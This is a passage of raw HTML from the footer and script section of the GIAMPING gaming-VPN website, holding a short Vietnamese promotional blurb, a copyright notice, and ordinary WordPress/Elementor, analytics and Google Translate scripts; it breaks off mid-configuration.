M2.7,1.4c0.1,0,0.1,0.1,0.1,0.1C2.8,1.4,2.8,1.4,2.7,1.4z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e0949f" data-id="2e0949f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af410d6 elementor-widget elementor-widget-heading" data-id="af410d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GIAMPING đã có hơn 30,000 unique customers.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bfbcff elementor-widget elementor-widget-text-editor" data-id="7bfbcff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Đây là dịch vụ GPN (Gaming Professional Network) và VPN (Virtual Private Network) đa dụng, đa nền tảng cho game thủ. Chúng tôi luôn cố gắng giúp bạn được trải nghiệm dịch vụ này hoàn toàn miễn phí một cách dễ dàng nhất, nếu bạn cảm thấy hài lòng thì có thể mua code gia hạn để sử dụng các tính năng cao cấp nhất của GIAMPING.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1027ae5 elementor-align-left elementor-widget elementor-widget-raven-button" data-id="1027ae5" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="/repository/registration.php" target="_blank">
				<span class="raven-button-content">
											<span class="raven-button-icon raven-button-align-icon-left">
						<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="raven-button-text">
						ĐĂNG KÝ TÀI KHOẢN											</span>
				</span>
			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1becd97 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1becd97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a01db6" data-id="6a01db6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47af8a0 elementor-widget elementor-widget-raven-divider" data-id="47af8a0" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-745417d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="745417d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f04a1" data-id="67f04a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7fd4b elementor-widget elementor-widget-text-editor" data-id="5b7fd4b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2016~2024 MASTERVNC. All rights reserved.</p><p>Tất cả các nhãn hiệu trò chơi, nhãn hiệu dịch vụ, tên thương mại, tên sản phẩm và biểu tượng xuất hiện trên trang web này là tài sản của chủ sở hữu tương ứng.</p><p>GIAMPING® là dịch vụ của bên thứ 3 và không được xác nhận bởi hoặc liên kết với các trò chơi được hỗ trợ.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<script type="3254ee15d74c83b3afb93912-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-308-css' href='https://giamping.com/wp-content/uploads/essential-addons-elementor/eael-308.css?ver=1647120832' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-308-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-308.css?ver=1736783577' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' type='text/css' media='all' />
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1"};
/* ]]> */
</script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=2.0.4" id="jupiterx-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/giamping.com\/wp-admin\/admin-ajax.php","nonce":"7f86979b00","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/giamping.com\/conquerors-blade\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"82ed7a6fa5","eael_register_nonce":"f46102a569","eael_lostpassword_nonce":"bb5dc951af","eael_resetpassword_nonce":"5fc0cdffd5"};
/* ]]> */
</script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.0" id="eael-general-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/uploads/essential-addons-elementor/eael-308.js?ver=1647120832" id="eael-308-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" id="fancybox-js-before">
/* <![CDATA[ */
(function($){
                if (!$) {
                    return;
                }

				function escAttr(text) {
					return text.replace(/&/g, "&amp;")
						.replace(/</g, "&lt;")
						.replace(/>/g, "&gt;")
						.replace(/"/g, "&quot;")
						.replace(/"/g, "&#039;");
				}

				$(document).on("click", "[data-fancybox]", function (e) {
					const $this = $(this);
					const caption = $this.attr("data-caption");

					if (caption) {
						$this.attr("data-caption", escAttr(caption));
					}
				});
            }(window.jQuery));
/* ]]> */
</script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/js/popup-gallery.js?ver=ca54862a4ddb62bb0d7b" id="visual-portfolio-popup-gallery-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/js/plugin-fancybox.js?ver=e34cabf11362a0290936" id="visual-portfolio-plugin-fancybox-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="3254ee15d74c83b3afb93912-text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/giamping.com\/wp-admin\/admin-ajax.php","nonce":"7362ae4106","urls":{"assets":"https:\/\/giamping.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/giamping.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/giamping.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/giamping.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/giamping.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/giamping.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8c9236eed5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Booming Tech &#8211; GIAMPING","excerpt":""}};
/* ]]> */
</script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.7.1" id="jupiterx-core-raven-frontend-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-F6LKYLKF4Z" type="3254ee15d74c83b3afb93912-text/javascript"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript">
    window.dataLayer = window.dataLayer || [];
    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());
    gtag('config', 'G-F6LKYLKF4Z');
</script>
<style>
	.blink {
		animation: blink 3s infinite;
	}
    .goog-te-combo {
        border-radius: 8px;
        padding: 4px;
    }
    #translate {
        margin-left: 8px;
        margin-right: 8px;
    }
	@keyframes blink {
		0% { opacity: 1; }
		50% { opacity: 0; }
		100% { opacity: 1; }
	}	
</style>
<a href="https://hastega.net"><img class="blink" src="https://hastega.net/wp-content/uploads/2022/03/45abea69d601b66d4597342a41436571.png" style="bottom: 8px; cursor: pointer; position: fixed; left: 8px; z-index: 9999;"></a>
<script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="3254ee15d74c83b3afb93912-text/javascript"></script>
<img id="switchtheme" onclick="if (!window.__cfRLUnblockHandlers) return false; switchtranslate()" src="https://giamping.com/wp-content/uploads/f44d7228784cf9b8d2a5aef796ba0711.svg" style="bottom: 8px; cursor: pointer; height: 48px; position: fixed; right: 48px; width: 48px; z-index: 9999;" data-cf-modified-3254ee15d74c83b3afb93912-="">
<div id="translate" style="bottom: 0px; display: none; margin-bottom: 8px; margin-top: 8px; position: fixed; right: 96px; text-align: right;z-index: 9999;"></div>
<script type="3254ee15d74c83b3afb93912-text/javascript">
    function switchtranslate() {
        new google.translate.TranslateElement({layout: google.translate.TranslateElement.InlineLayout.VERTICAL}, "translate");
        var x = document.getElementById("translate");
        if (x.style.display === "none") x.style.display = "block";
        else x.style.display = "none";
    }
</script>
<script id='wd-asp-instances-65949c25' type="3254ee15d74c83b3afb93912-text/javascript">window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/giamping.com\/","is_results_page":0,"resultstype":"horizontal","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":2,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":1,"force_sett_hover":1,"force_sett_state":"none"},"compact":{"enabled":0,"focus":0,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":0,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/giamping.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":250},"results":{"anim":"fadedrop","dur":250},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":250},"results":{"anim":"fadedrop","dur":250},"items":"fadeInDown"}},"select2":{"nores":"No results 